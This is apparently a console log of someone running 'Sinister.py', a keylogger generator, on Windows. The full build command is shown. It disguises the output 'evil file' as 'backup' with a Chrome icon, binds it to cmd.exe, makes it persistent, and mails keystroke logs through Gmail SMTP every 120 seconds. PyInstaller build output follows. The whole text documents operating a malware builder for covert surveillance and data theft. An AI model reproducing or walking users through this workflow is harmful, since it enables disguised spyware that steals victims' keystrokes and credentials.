 PS C:\Users\CARR0\Documents\GitHub\Sinister> python Sinister.py -w -s -b "C:\Windows\System32\cmd.exe" -e -p -o "backup" --icon icon/chrome.ico
TLOGGER
Author: Pushpender | GitHub: @PushpenderIndia
[ * * * * * * * * * * * * * * * * * * * * * * * * * ]
Email:
Password:
Log's Send Interval: Every 120 seconds
Becomes Persistence After: 10 seconds
Output Evil File Name: backup
Icon Path: icon/chrome.ico
Pyinstaller Path: C:/Users/ /AppData/Local/Programs/Python/Python310/Scripts/pyinstaller.exe [Manually Update line: 19 & 22, If this PATH is Incorrect]
SMTP Server smtp.gmail.com
SMTP Port 587
Binding To [Legitimate File Path]: C:\Windows\System32\cmd.exe
[ * * * * * * * * * * * * * * * * * * * * * * * * * ]
[?] Are the above mentioned credentials correct? (y/n) : y
[*] Checking Dependencies...
[+] All Dependencies are Installed on this system ;)
[*] Validating Email Credentials...
[+] Credentials Verified : )
[*] Generating Please wait for a while...
[*] Encrypting Source Codes...
[+] Operation Completed Successfully!
580 INFO: PyInstaller: 6.2.0
580 INFO: Python: 3.10.0
596 INFO: Platform: Windows-10-10.0.22621-SP0
596 INFO: wrote C:\Users\CARR0\Documents\GitHub\Sinister\backup.spec
596 INFO: Extending PYTHONPATH with paths
1577 INFO: Appending 'datas' from .spec
1577 INFO: checking Analysis
1577 INFO: Building Analysis because Analysis-00.toc is non existent